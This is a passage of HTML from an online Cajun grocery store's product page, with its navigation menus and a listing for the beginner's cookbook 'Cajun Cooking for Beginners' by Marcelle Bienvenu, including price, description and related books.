                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1/cajun-cooking-for-beginners">Cajun Cooking for Beginners</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Cajun Cooking for Beginners</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Cooking-for-Beginners-700x700.jpg" title="Cajun Cooking for Beginners"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Cooking-for-Beginners-350x350.jpg" title="Cajun Cooking for Beginners" alt="Cajun Cooking for Beginners" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cookbooks">Cookbooks</a></li>
                        <li><b>Product Code:</b> 4064</li>
                          <li><b>UPC Code : </b> 9780925417237</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">.27</span></span></span>
            </span>
            </li>
                                                          </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1241" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1241" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1241');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1241');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><span style="font-family: Arial; font-size: 9pt;"><strong>Description: </strong>Authored by Marcelle Bienvenu, this <span style="font-size: x-small;">48-page saddle-stitched soft cover book teaches the basics of authentic Cajun cooking. It contains about 50 simple, easy-to-follow recipes; cooking tips and hints; a glossary of Cajun food terms, such as roux, gumbo, jambalaya and etouffee; and definitions of basic cooking terms, such as beat, blend, broil, sauté and simmer.</span></span></p>
<p><span style="font-family: Arial; font-size: 9pt;"><span style="font-size: x-small;"> </span></span></p>
<p><span style="font-family: Arial; font-size: 9pt;">Check out our delicious <a href="/fresh-foods-holiday-dishes-turducken-c-1_15_24.html"><strong>Turducken</strong></a> products for your holiday gathering! Or, for your next spring party may we suggest throwing a <a href="/fresh-foods-crawfish-live-c-1_15_19.html"><strong>crawfish</strong></a> boil or <a href="/fresh-foods-gulf-shrimp-c-1_15_35.html"><strong>shrimp</strong></a> boil. You may want to add some <a href="/fresh-foods-sausage-boudin-c-1_15_32.html"><strong>boudin</strong></a> and <a href="/fresh-foods-sausage-andouille-c-1_15_34.html"><strong>andouille</strong></a>, to spice it up! Let CajunGrocer serve your Creole and <a href="/">Cajun food</a> needs.</span></p>
<p> </p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/who's-your-mama,-are-you-catholic,-can-you-make-a-roux-(book-1)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Who's-Your-Mama,-Are-You-Catholic,-Can-You-Make-A-Roux-(Book-1)-175x175.jpg" alt="Who's Your Mama, Are You Catholic, Can You Make A Roux (Book 1)" title="Who's Your Mama, Are You Catholic, Can You Make A Roux (Book 1)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/who's-your-mama,-are-you-catholic,-can-you-make-a-roux-(book-1)">Who's Your Mama, Are You Catholic, Can You Make A Roux (Book 1)</a></h4>
              <!--<p>Description:  Who's Your Mama, Are You Catholic and Can You Make a Roux? is an authentic look at the..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">78</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="597"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/cajun-coloring-book"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CAJUN-COLORING-BOOK-175x175.jpg" alt="Cajun Coloring Book" title="Cajun Coloring Book" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/cajun-coloring-book">Cajun Coloring Book</a></h4>
              <!--<p>The original Cajun Country Fun Coloring & Activity Book is filled with lively, easy-to-color cartoon..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">66</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1056"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/down-home-cajun-cooking-favorites"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Down-Home-CAJUN-COOKING-Favorites-175x175.jpg" alt="Down Home CAJUN COOKING Favorites" title="Down Home CAJUN COOKING Favorites" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/down-home-cajun-cooking-favorites">Down Home CAJUN COOKING Favorites</a></h4>
              <!--<p>Down-Home Cajun Cooking Favorites is a collection of classic recipes from moms and dads, aunts and u..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">68</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1057"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
